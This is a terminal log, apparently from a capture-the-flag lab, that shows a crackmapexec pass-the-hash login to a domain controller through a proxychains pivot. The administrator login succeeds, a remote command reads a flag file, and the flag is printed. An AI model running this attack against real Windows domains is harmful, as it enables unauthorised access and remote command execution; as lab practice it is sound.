 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.14.11 -u administrator -H aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277 -d xiaorang.lab -x "type C:\Users\Administrator\flag\f
lag04.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:135 ... OK
SMB 172.22.14.11 445 XR-DC [*] Windows Server 2022 Build 20348 x64 (name:XR-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:445 ... OK
SMB 172.22.14.11 445 XR-DC [+] xiaorang.lab\administrator:70c39b547b7d8adec35ad7c09fb1d277 (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.14.11:53760 ... OK
SMB 172.22.14.11 445 XR-DC [+] Executed command
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC PRIVILEGE
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC Good job!
SMB 172.22.14.11 445 XR-DC
SMB 172.22.14.11 445 XR-DC flag04: flag{74ab1c24-874c-485e-b973-427069a42bba}